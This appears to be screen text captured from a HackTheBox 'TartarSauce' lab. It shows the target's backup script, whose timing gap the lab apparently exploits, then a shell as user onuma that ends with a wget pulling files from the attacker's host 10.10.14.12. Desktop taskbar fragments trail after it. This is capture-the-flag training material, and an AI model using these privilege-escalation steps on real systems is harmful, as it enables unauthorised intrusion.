 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
printbdr()
{
    for n in $(seq 72);
    do /usr/bin/printf $"-";
    done
}
bdr=$(printbdr)

# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg

# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check

# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30

# Test the backup integrity
integrity_chk()
{
    /usr/bin/diff -r $basedir $check$basedir
}

/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
    # Report errors so the dev can investigate the issue.
    /usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran :  $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
    integrity_chk >> $errormsg
    exit 2
else
    # Clean up and save archive to the bkpdir.
    /bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
    /bin/rm -rf $check .*
    exit 0
fi
onuma@TartarSauce:/tmp$ which bash
/bin/bash
onuma@TartarSauce:/tmp$ uname -a
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
onuma@TartarSauce:/tmp$ date
Thu Aug 13 11:51:12 EDT 2020
onuma@TartarSauce:/tmp$ cd /var/tmp
onuma@TartarSauce:/var/tmp$ wget 10.10.14.12:8000/
cherry.ctd - ... Linux Privile... /home/kali/... /home/kali/... /home/kali/... [kali@kali: ~... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... exploit - File... 09:21 PM